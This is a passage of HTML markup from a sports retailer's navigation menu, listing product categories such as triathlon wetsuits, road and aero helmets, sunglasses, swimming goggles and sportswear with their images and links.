                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1308-vestes-thermiques">Vestes Thermiques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1302"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/collants_zippes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1303"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1309-collants-zippes">Collants zippés</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="3" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Wetsuit
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2220"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaison néoprène</span>
        <div class="ets_mm_block_content">        
                            Combinaison néoprène
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2221"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combinaison-neoprene-mako-hali-femme.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2222"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaisons triatlhon femme</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/918-women-triathlon-wetsuit">Women Triathlon Wetsuit</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2223"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combinaison-neoprene-swimrun-mako-ls2-femme.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2224"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaisons triatlhon femme</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1193-swimrun-wetsuits">Swimrun Wetsuits</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2225"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combinaison-neoprene-mako-genesis-21-homme.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2226"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaisons triatlhon femme</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1195-men-triathlon-wetsuit">Men Triathlon Wetsuit</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="4" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Equipments
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="156"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Equipments</span>
        <div class="ets_mm_block_content">        
                            Equipments
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="157"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="158"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/545-road-helmets">Road Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1318"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casque_aero.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1319"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/547-aero-helmets">Aero Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1316"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/b28f02aadb-casques_enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1317"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/548-kid-s-helmets">Kid&#039;s Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1314"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-verres-uniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1315"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/219-unique-lens-sunglasses">Unique Lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1312"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-interchangeables.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1313"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/218-interchangeable-lens-sunglasses">Interchangeable Lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1310"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-armos-elius-noir-verres-photochromiques_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1311"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/220-photochromic-lens-sunglasses">Photochromic lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1308"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1309"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/638-kids-sunglasses">Kids Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="5" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Swimming
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="216"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Swimming</span>
        <div class="ets_mm_block_content">        
                            Swimming
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="217"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-natation.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="218"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/921-swimming-goggles">Swimming goggles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1352"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/accessoires-autres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1353"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1118-swimming-accessories">Swimming accessories</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1354"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/accessoires-training.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1355"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/917-swim-accessories">Swim accessories</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1356"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bonnets-natation.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1357"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/953-swimming-caps">Swimming caps</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="6" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Sportswear
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="169"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="170"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/brassieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="171"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/211-sports-bras">Sports Bras</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1320"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots-techniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1321"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1295-sous-maillots-techniques">Sous maillots techniques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1324"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/t-shirts_polos.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1325"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/560-t-shirts-polos">T-shirts &amp; Polos</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1326"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/628b3d9f4d-sweats.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1327"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/561-sweatshirts">Sweatshirts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2373"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2371_vestes_doudounes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1329"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1296-vestes-et-doudounes">Vestes et doudounes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2374"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pantalon-de-jogging-armos-legend_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1331"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1297-pantalons">Pantalons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1328"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chaussettes-courtes-coton-lifestyle-armos-active-noir_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2359"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1298-chaussettes-lifestyle">Chaussettes Lifestyle</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2479"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/864b984ecf-gilets_securite-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2480"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1110-security-vests">Security vests</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="7" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Textile
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="201"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Textile</span>
        <div class="ets_mm_block_content">        
                            Textile
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1342"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
